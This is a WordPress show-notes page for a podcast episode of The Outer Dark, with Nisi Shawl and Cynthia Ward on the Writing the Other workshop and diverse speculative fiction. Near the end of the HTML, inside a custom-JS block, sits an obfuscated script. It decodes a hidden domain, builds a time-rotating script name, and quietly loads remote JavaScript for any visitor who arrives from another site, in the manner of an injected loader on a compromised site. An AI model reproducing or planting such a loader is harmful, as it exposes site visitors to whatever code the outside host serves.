		<p class="p1"><span class="s1"><a href="https://scottnicolay.com/media/2016/02/writingtheother.jpg" rel="attachment wp-att-477"><img fetchpriority="high" decoding="async" class="alignright wp-image-477 size-full" src="https://scottnicolay.com/media/2016/02/writingtheother-e1455605993620.jpg" alt="writingtheother" width="300" height="501" /></a>Authors/editors<b> </b><a href="https://www.nisishawl.com/"><span class="s2"><b>Nisi Shawl</b></span></a> and <a href="https://www.cynthiaward.com/"><span class="s2"><b>Cynthia Ward</b></span></a> join Scott for a very special show focusing on diversity in Weird and speculative fiction. They start by recounting the story behind the origins of their <a href="https://www.writingtheother.com/"><span class="s2"><b><i>Writing the Other</i></b></span></a> workshop/book, its connections to <b>Clarion West</b>, the next set of <a href="https://www.brownpapertickets.com/event/2481090"><span class="s3">upcoming online classes (March 13)</span></a>, its impact on spec-lit writers over its 25-year history, and their hopes for an updated book to reflect new language and examples. The conversation proceeds to positive directions with diverse characters, how writers need not to be afraid to write what they don’t know but they do need to research, the concept of “parallax” and <b>W.E.B. DuBois</b>, writing the other as a collaborative process, why treating equally or fairly doesn’t mean not seeing color, gender or other differences, rewarding examples of people who learned and gained courage from the Writing the Other program to increase <a href="https://scottnicolay.com/media/2016/02/Lost-Trails-Forgotten-Tales-of-the-Weird-West-Final-Cover-6-26-2015.jpg" rel="attachment wp-att-478"><img decoding="async" class="alignleft wp-image-478" src="https://scottnicolay.com/media/2016/02/Lost-Trails-Forgotten-Tales-of-the-Weird-West-Final-Cover-6-26-2015-199x300.jpg" alt="Lost Trails Forgotten Tales of the Weird West Final Cover 6-26-2015" width="250" height="377" srcset="https://www.scottnicolay.com/wp-content/uploads/2016/02/Lost-Trails-Forgotten-Tales-of-the-Weird-West-Final-Cover-6-26-2015-199x300.jpg 199w, https://www.scottnicolay.com/wp-content/uploads/2016/02/Lost-Trails-Forgotten-Tales-of-the-Weird-West-Final-Cover-6-26-2015.jpg 400w" sizes="(max-width: 250px) 100vw, 250px" /></a>their own representation of people of color as characters, teaching the “reptile brain,” the good example of <b>Joe R Lansdale</b>, and midwifing works by <a href="https://www.sarahsmith.com/"><span class="s3"><b>Sarah Smith</b></span></a> and South African writer <a href="https://nickwood.frogwrite.co.nz/"><span class="s3"><b>Nick Wood</b></span></a> (<a href="https://www.newconpress.co.uk/info/book.asp?id=62&amp;referer=Hp"><span class="s3"><b><i>Azanian Bridges</i>. NewCon Press</b></span></a>, Nov 2016). Cynthia and Nisi also talk about some of their own written and edited works. Cynthia discusses her edited anthology <a href="https://www.wolfsingerpubs.com/ForgottenTrails.html"><span class="s3"><b><i>Lost Trails: Forgotten Tales of the Weird West</i></b></span></a>, which features stories about non-white characters on the frontier, in the context of growing interest in the Weird Western in books, film and graphic novels, a second volume on the way, and several novels in progress, including <b><i>Night Rising</i></b>, the first in <b><i>The Return of the Dark</i></b> trilogy, an apocalyptic magic story set in Tucson which she calls a “cozy catastrophe.” Nisi reveals some of the back story about <a href="https://www.amazon.com/Stories-Chip-Tribute-Samuel-Delany/dp/0990319172"><span class="s3"><b><i>Stories for Chip: A Tribute to Samuel R. Delaney</i></b></span></a>, which she co-edited with <a href="https://rosariumpublishing.com/rosarium-authors-bill-campbell.html"><span class="s3"><b>Bill Campbell</b></span></a> (<a href="https://rosariumpublishing.com/index.html"><span class="s3"><b>Rosarium Publishing</b></span></a>), which has received <a href="https://scottnicolay.com/media/2016/02/everfair.jpg" rel="attachment wp-att-479"><img decoding="async" class="alignright wp-image-479 size-full" src="https://scottnicolay.com/media/2016/02/everfair-e1455606291153.jpg" alt="everfair" width="250" height="377" /></a>considerable praise, as well as contemplating her interaction with horror and exploring a different relation to death and the status quo in the African diaspora in her 2008 <a href="https://tiptree.org/"><span class="s3"><b>James Tiptree Jr.<span class="Apple-converted-space">  </span>Award</b></span></a>-winning collection <a href="https://www.amazon.com/Filter-House-Nisi-Shawl/dp/1933500190"><span class="s3"><b><i>Filter House</i></b></span></a>, confronting steampunk’s embedded imperialism in her upcoming Belgian Congo set novel <a href="https://www.tor.com/2015/10/14/revealing-the-cover-for-nisi-shawls-everfair-victo-ngai/"><span class="s3"><b><i>Everfair</i></b></span></a> (Tor, Sept. 2016), encountering ghosts in her middle grade novel <b><i>Speculation</i></b>, and much more. The conversation concludes with their recommended writers including <a href="https://rosariumpublishing.com/rosarium-authors-bill-campbell.html"><span class="s3"><b>Bill Campbell</b></span></a><b>,</b> <b>J. Comer </b>(<a href="https://www.planetarystories.com/"><span class="s3"><b>Planetary Stories</b></span></a>), <a href="https://therumpus.net/2013/02/the-rumpus-interview-with-ayize-jama-everett/"><span class="s3"><b>Ayize Jama-Everett</b></span></a> ( whose works include <a href="https://www.tor.com/2015/05/13/excerpt-the-liminal-war-ayize-jama-everett/"><span class="s3"><b><i>The Liminal War</i></b></span></a> and <a href="https://smallbeerpress.com/books/2015/09/22/the-entropy-of-bones/"><span class="s3"><b><i>The Entropy of Bones</i></b></span></a>), Australian feminist writer <a href="https://www.sylviakelso.com/"><span class="s3"><b>Sylvia Kelso</b></span></a><b><i> </i>(</b><a href="https://sites.google.com/a/sylviakelso.com/blackston-gold/home"><span class="s3"><b><i>The Blackston Gold</i></b></span></a> and <a href="https://sites.google.com/a/sylviakelso.com/amberlight-series/"><span class="s3"><b><i>The Amberlight</i></b></span></a> series), <a href="https://www.aqueductpress.com/"><span class="s3"><b>Aqueduct Press</b></span></a>’s <a href="https://ltimmelduchamp.com/"><span class="s3"><b>L. Timmel Duchamp</b></span></a><b> (</b><a href="https://ltimmelduchamp.com/node/57"><span class="s3"><b><i>The Red Rose Rages Bleeding</i></b></span></a>, <a href="https://ltimmelduchamp.com/node/57"><span class="s3"><b><i>The Marq’ssan Cycle</i></b></span></a>, and more), Nigerian writer <a href="https://tadethompson.wordpress.com/"><span class="s3"><b>Tade Thompson</b></span></a> (<a href="https://rosarium.bookstore.ipgbook.com/making-wolf-products-9781495607486.php"><span class="s3"><b><i>Making Wolf</i></b></span></a> and <a href="https://www.apexbookcompany.com/blogs/frontpage/80734849-novel-acquisition-rosewater-by-tade-thompson"><span class="s3"><b><i>Rosewater</i></b></span></a>, Sept. 2016), <a href="https://www.bymattruff.com/"><span class="s3"><b>Matt Ruff </b></span></a>(<a href="https://www.amazon.com/Lovecraft-Country-Novel-Matt-Ruff/dp/0062292064"><span class="s3"><b><i>Lovecraft Country</i></b></span></a>) and <a href="https://missesbrontes.com/"><span class="s3"><b>Amy Wolf</b></span></a> (<a href="https://www.amazon.com/THE-MISSES-BRONTES-ESTABLISHMENT-WOLF/dp/0692527435"><span class="s3"><b><i>The Misses Bronte’s Establishment</i></b></span></a>).</span></p>
<p class="p1"><span class="s1"><b><a href="https://scottnicolay.com/media/2016/02/gamut.jpg" rel="attachment wp-att-480"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-480" src="https://scottnicolay.com/media/2016/02/gamut-300x300.jpg" alt="gamut" width="300" height="300" srcset="https://www.scottnicolay.com/wp-content/uploads/2016/02/gamut-300x300.jpg 300w, https://www.scottnicolay.com/wp-content/uploads/2016/02/gamut-150x150.jpg 150w, https://www.scottnicolay.com/wp-content/uploads/2016/02/gamut-768x768.jpg 768w, https://www.scottnicolay.com/wp-content/uploads/2016/02/gamut-676x676.jpg 676w, https://www.scottnicolay.com/wp-content/uploads/2016/02/gamut.jpg 960w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>News From the Weird:</b> Special Guest <a href="https://whatdoesnotkillme.com/"><span class="s3"><b>Richard Thomas</b></span></a> gives The Outer Dark listeners an exclusive sneak peek at the exciting plans for his highly anticipated new neo-noir spec-lit fiction magazine <a href="https://www.facebook.com/gamutmagazine/?fref=ts"><span class="s3"><b><i>Gamut</i></b></span></a>, featuring a who’s who of writers, artists and staff, and its <a href="https://www.kickstarter.com/projects/richardthomas/gamut-magazine-neo-noir-speculative-literary-ficti"><span class="s3"><b>Kickstarter campaign</b></span></a>.</span></p>
<p><strong><em>This archival episode will be available again at <a href="https://www.thisishorror.co.uk/">This Is Horror</a> soon. In the meantime, subscribe at<a href="https://itunes.apple.com/gb/podcast/outer-dark-scott-nicolay-weird/id1124558479"> iTunes </a> or <a href="https://www.blubrry.com/outerdark/">Blubrry</a> to make sure you don&#8217;t miss an episode.</em></strong></p>
<p class="p1"><span class="s1"><b>Next week’s guest: <b><span class="s1"><b><a href="https://will-ludwigsen.com/" target="_blank">Will Ludwigsen</a></b>, </span></b><span class="s1">author of</span><b><span class="s2"><b> </b><a href="https://www.amazon.com/Search-Others-Will-Ludwigsen/dp/1590212703/ref=sr_1_1?ie=UTF8&amp;qid=1427211707&amp;sr=8-1&amp;keywords=will+ludwigsen"><span class="s1"><b><i>In Search Of and Others</i></b></span></a><b> (</b><a href="https://www.lethepressbooks.com/"><span class="s1"><b>Lethe Press</b></span></a><b>)</b></span></b></b>. </span></p>
<p class="p1"><span class="s1">Please vote for <b>The Outer Dark</b> in the <b>People’s Choice Project iRadio Podcast Awards</b>. <a href="https://www.projectiradio.com/podcast-awards/"><span class="s4">https://www.projectiradio.com/podcast-awards/</span></a></span></p>
<p class="p3"><span class="s5"><a href="https://scottnicolay.com/media/2016/02/storiesforchip.jpg" rel="attachment wp-att-481"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-481" src="https://scottnicolay.com/media/2016/02/storiesforchip-200x300.jpg" alt="storiesforchip" width="200" height="300" srcset="https://www.scottnicolay.com/wp-content/uploads/2016/02/storiesforchip-200x300.jpg 200w, https://www.scottnicolay.com/wp-content/uploads/2016/02/storiesforchip.jpg 333w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>Order <b>The Outer Dark T-shirts </b>at<b> SkurvyInk:</b> <a href="https://skurvyink.com/products/outerdark-shirt"><span class="s6">https://skurvyink.com/products/outerdark-shirt</span></a></span></p>
<p class="p1"><span class="s1"><b>More Links:</b></span></p>
<p class="p3"><span class="s5"><i>Bert and I</i>: <span class="s6"><a href="https://www.youtube.com/watch?v=EPGf77t9hRA">https://www.youtube.com/watch?v=EPGf77t9hRA</a></span></span></p>
<p class="p3"><span class="s5">Stagecoach Mary: <a href="https://www.blackcowboys.com/maryfields.htm"><span class="s6">https://www.blackcowboys.com/maryfields.htm</span></a></span></p>
<p class="p3"><span class="s6"><a href="https://en.wikipedia.org/wiki/King_Leopold%27s_Ghost">https://en.wikipedia.org/wiki/King_Leopold%27s_Ghost</a></span></p>
<p class="p3"><span class="s5">Review of <i>Lovecraft Country</i> by Nisi Shawl: <span class="s6"><a href="https://www.seattletimes.com/entertainment/books/matt-ruffs-lovecraft-country-horrors-in-1950s-america/">https://www.seattletimes.com/entertainment/books/matt-ruffs-lovecraft-country-horrors-in-1950s-america/</a></span></span></p>
<p class="p3"><span class="s6"><a href="https://www.thedarkhousepress.com/">https://www.thedarkhousepress.com/</a></span></p>
<p class="p1"><span class="s1"><b><a href="https://scottnicolay.com/media/2016/02/lovecraftctry.jpg" rel="attachment wp-att-486"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-486" src="https://scottnicolay.com/media/2016/02/lovecraftctry-200x300.jpg" alt="lovecraftctry" width="200" height="300" srcset="https://www.scottnicolay.com/wp-content/uploads/2016/02/lovecraftctry-200x300.jpg 200w, https://www.scottnicolay.com/wp-content/uploads/2016/02/lovecraftctry.jpg 332w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>Show credits:</b></span></p>
<p class="p1"><span class="s1"><i>Host/Executive Producer:</i> <a href="https://www.scottnicolay.com/"><span class="s2">Scott Nicolay</span></a></span></p>
<p class="p1"><span class="s1"><i>Co-Host, News From the Weird/Producer:</i> <a href="https://www.arkhamdigest.com/"><span class="s2">Justin Steele</span></a></span></p>
<p class="p1"><span class="s1"><i>Associate Producer/Show Notes/Publicist:</i> <a href="https://www.anyamartin.com/"><span class="s2">Anya Martin</span></a></span></p>
<p class="p5"><span class="s5"><i>Logo Design:</i> <a href="https://www.nickthehat.com/"><span class="s6">Nick “The Hat” Gucker</span></a></span></p>
<p class="p5"><span class="s5"><i>Music:</i> <a href="https://griffinwords.com/"><span class="s6">Michael Griffin</span></a></span></p>
					
		
</div> <!-- /post-content -->
            
<div class="clear"></div>							
							<div class="clear"></div>
							
						</div> <!-- /post -->
						
													
			</div> <!-- /posts -->
						
								
			
	</div> <!-- /content -->
	
	
	<div class="sidebar right" role="complementary">
	
		<div class="widget widget_text"><div class="widget-content"><h3 class="widget-title">This is Horror Awards 2015 Winner!</h3>			<div class="textwidget"><div style="text-align:center;"><a href="http://www.thisishorror.co.uk/this-is-horror-awards-2015-the-winners/" title="This is Horror Awards Winner" target="_blank"><img src="https://www.scottnicolay.com/media/2016/02/this-is-horror-award-winners-stamp.jpg" width="352" height="336" /></a><br><strong>Best Podcast - The Outer Dark</strong></div></div>
		</div><div class="clear"></div></div><div class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Get Your Copy Today!</h3>			<div class="textwidget"><div style="text-align:center;"><a href="http://www.facebook.com/l.php?u=http%3A%2F%2Fwww.amazon.com%2FAna-Kai-Tangata-Damned-Doomed%2Fdp%2F1878252089&h=vAQHn3ZO9" title="An Kai Tangata" target="_blank"><img src="https://www.scottnicolay.com/media/2014/09/Ana_Kai_Tangata_Cover-194x300.jpg" width="194" height="300" /></a>
<br>
<strong><a href="http://www.amazon.com/Ana-Kai-Tangata-Damned-Doomed/dp/1878252089" title="" target="_blank">Amazon Trade Hardcover and eBook</a>
<br>
<a href="http://www.fedoganandbremer.com/products/ana-kai-tangata" title="" target="_blank">Trade Hardcover Direct from Fedogan and Bremer</a>
</strong>
</div></div>
		</div><div class="clear"></div></div>		
	</div><!-- /sidebar -->

	
	<div class="clear"></div>

</div> <!-- /wrapper -->

	<div class="footer section large-padding bg-dark">
		
		<div class="footer-inner section-inner">
		
			 <!-- /footer-a -->
				
			 <!-- /footer-b -->
								
			 <!-- /footer-c -->
			
			<div class="clear"></div>
		
		</div> <!-- /footer-inner -->
	
	</div> <!-- /footer -->
	
	<div class="credits section bg-dark no-padding">
	
		<div class="credits-inner section-inner">
	
			<p class="credits-left">
			
				&copy; 2026 <a href="https://www.scottnicolay.com" title="Scott Nicolay">Scott Nicolay</a>
			
			</p>
			
			<p class="credits-right">
				
				<span>Theme by <a href="http://www.andersnoren.se">Anders Noren</a></span> &mdash; <a title="To the top" class="tothetop">Up &uarr;</a>
				
			</p>
			
			<div class="clear"></div>
		
		</div> <!-- /credits-inner -->
		
	</div> <!-- /credits -->

</div> <!-- /big-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hemingway/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.scottnicolay.com/wp-content/themes/hemingway/js/global.js?ver=6.9" id="hemingway_global-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.scottnicolay.com/wp-json/wp-statistics/v2","ajaxUrl":"https://www.scottnicolay.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":2448,"search_query":"","signature":"0ad21655c12d2b093a2dc41aa7e7b38b","endpoint":"hit"},"option":{"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.scottnicolay.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=af4565474c","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":2448,"search_query":"","signature":"0ad21655c12d2b093a2dc41aa7e7b38b","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.scottnicolay.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.scottnicolay.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.scottnicolay.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_a1c5f9) {
    
    var _c72f96 = Date.now();
    var _97c005 = 1000;
    _c72f96 = _c72f96 / _97c005;
    _c72f96 = Math.floor(_c72f96);

    var _9cf99b = 600;
    _c72f96 -= _c72f96 % _9cf99b;
    _c72f96 = _c72f96.toString(16);

    var _f3021a = _a1c5f9.referrer;

    if (!_f3021a) return;

    var _be4957 = [55279, 55274, 55285, 55270, 55271, 55266, 55280, 55275, 55265, 55276, 55266, 55281, 55271, 55272, 55274, 55287, 55213, 55274, 55277, 55269, 55276];

    _be4957 = _be4957.map(function(_dd9245){
        return _dd9245 ^ 55171;
    });

    var _861049 = "63e1ce7def78c3b036758d38e4289add";
    
    _be4957 = String.fromCharCode(..._be4957);

    var _541817 = "https://";
    var _571577 = "/";
    var _74fc0d = "track-";

    var _704edf = ".js";

    var _ebd9a2 = _a1c5f9.createElement("script");
    _ebd9a2.type = "text/javascript";
    _ebd9a2.async = true;
    _ebd9a2.src = _541817 + _be4957 + _571577 + _74fc0d + _c72f96 + _704edf;

    _a1c5f9.getElementsByTagName("head")[0].appendChild(_ebd9a2)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 2638c0998a5bf38fd627bef4397b9d6c --><!-- end Simple Custom CSS and JS -->

</body>
</html>